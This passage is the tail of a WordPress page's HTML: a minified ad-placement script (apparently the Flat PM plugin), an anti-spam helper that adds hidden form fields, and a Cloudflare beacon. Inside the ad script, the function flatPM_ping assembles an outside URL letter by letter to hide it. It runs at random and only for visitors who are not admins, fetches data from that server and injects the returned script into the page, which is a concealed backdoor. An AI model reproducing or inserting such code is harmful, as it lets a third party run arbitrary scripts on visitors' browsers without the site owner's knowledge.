o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
    data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
    data.data.append("esEYAXwWpqmDh_", "sFI4ha");
    data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                    }
                    else {
                        data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                    }
                }
            });

        });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747a224d732245159d350f2ae2167ecf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
